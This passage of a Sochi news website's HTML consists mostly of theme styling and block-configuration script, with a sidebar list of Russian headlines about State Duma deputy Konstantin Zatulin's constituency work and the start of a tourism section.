><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 